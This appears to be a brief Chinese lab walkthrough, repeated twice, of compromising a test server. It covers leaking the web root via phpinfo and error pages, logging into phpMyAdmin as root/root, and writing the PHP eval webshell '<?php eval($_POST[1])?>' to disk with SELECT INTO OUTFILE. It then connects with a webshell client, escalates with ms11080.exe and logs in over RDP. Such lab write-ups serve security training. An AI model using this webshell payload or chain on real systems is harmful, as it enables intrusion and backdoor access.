拿到靶场 直接进行扫描 爆破路径

发现 phpinfo, phpmyadmin 更具phpinfo 获取跟路径 也可以通过





输入错路径爆出绝对路径

phpmyamin 弱口令登录 root,root





sql 直接写一句话木马

select '<?php eval($_POST[1])?>' into outfile 'C:\phpStudy\WWW\1.php'

菜刀连接 上传 ms11080.exe 提权 添加 90sec 用





mstsc 直接远程登录

拿到靶场 直接进行扫描 爆破路径

发现 phpinfo, phpmyadmin 更具phpinfo 获取跟路径 也可以通过

输入错路径爆出绝对路径

phpmyamin 弱口令登录 root,root

sql 直接写一句话木马

select '<?php eval($_POST[1])?>' into outfile 'C:\phpStudy\WWW\1.php'

菜刀连接 上传 ms11080.exe 提权 添加 90sec 用

mstsc 直接远程登录